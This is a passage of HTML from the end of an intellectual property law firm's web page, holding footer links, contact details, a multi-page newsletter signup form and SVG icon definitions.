															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-zbfwkb" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-zbfwkb&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-zbfwkb&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-zbfwkb-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="B52m-DV6IFieOw3oFHaukkl4-VzJVKiaK4Sf-mWoZgxU_3sF-qGe8TXPw6xRPRlhyFh6oWQl3v0MDIotiwbm9Ejwxck2-1F6E7UqSYnO8pQ=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-zbfwkb-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-zbfwkb-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-zbfwkb-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-zbfwkb-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-zbfwkb-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-zbfwkb-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-zbfwkb-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-zbfwkb-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-zbfwkb-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-zbfwkb-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-zbfwkb-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-zbfwkb-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-zbfwkb-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-zbfwkb-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 